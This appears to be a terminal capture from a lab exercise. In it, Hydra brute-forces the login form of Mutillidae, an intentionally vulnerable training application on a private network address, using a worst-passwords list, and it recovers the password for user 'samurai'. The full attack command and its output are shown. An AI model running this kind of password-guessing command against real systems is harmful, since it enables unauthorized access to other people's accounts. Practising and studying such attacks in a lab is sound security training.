 root@shokali:~/passwords# hydra -l samurai -P /root/passwords/500-worst-password
s.txt http-post-form://192.168.56.103 -m "/mutillidae/index.php?page=login.php:u
sername=^USER^&password=^PASS^&login-php-submit-button=Login:Password incorrect"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-28 03:48:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
 ~32 tries per task
[DATA] attacking http-post-form://192.168.56.103:80//mutillidae/index.php?page=l
ogin.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Password
incorrect
[STATUS] 84.00 tries/min, 84 tries in 00:01h, 416 to do in 00:05h, 16 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 244 to do in 00:03h, 16 active
[80][http-post-form] host: 192.168.56.103   login: samurai   password: samurai
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-28 03:55:13
root@shokali:~/passwords#